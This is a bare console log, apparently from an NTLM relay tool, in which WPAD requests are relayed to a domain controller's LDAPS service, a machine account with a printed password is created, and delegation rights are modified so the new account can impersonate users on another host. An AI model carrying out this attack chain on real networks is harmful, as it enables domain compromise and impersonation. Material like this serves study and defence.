 [*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldaps://dc.zone.com as ZONE\SUB2K8$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] HTTPD: Received connection from 10.1.1.98, attacking target ldaps://dc.zone.
com
[*] HTTPD: Client requested path: /wpad.dat
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=zone,DC=com - STAT
US: Read - READ TIME: 2020-03-18T00:39:47.722309
distinguishedName: CN=Domain Computers,CN=Users,DC=zone,DC=com
name: Domain Computers
objectSid: S-1-5-21-2346829310-1781191092-2540298887-515
]
[+] New computer info {'servicePrincipalName': ['HOST/RFAYOVCC', u'HOST/RFAYOVCC
.zone.com', 'RestrictedKrbHost/RFAYOVCC', u'RestrictedKrbHost/RFAYOVCC.zone.com'
], 'userAccountControl': 4096, 'unicodePwd': '\x006\x00Y\x00d\x00X\x00.\x00N\x0
0X\x00q\x00Q\x00G\x00y\x00u\x00R\x007\x00[\x00"\x00', 'dnsHostName': u'RFAYOVCC.
zone.com', 'sAMAccountName': 'RFAYOVCC$'}
[*] Attempting to create computer in: CN=Computers,DC=zone,DC=com
[*] Adding new computer with username: RFAYOVCC$ and password: 6YdX.NXqQGyuR7[ r
esult: OK
[+] Currently allowed sids:
[+] S-1-5-21-2346829310-1781191092-2540298887-1126
[+] S-1-5-21-2346829310-1781191092-2540298887-1127
[*] Delegation rights modified succesfully!
[*] RFAYOVCC$ can now impersonate users on SUB2K8$ via S4U2Proxy
安全先师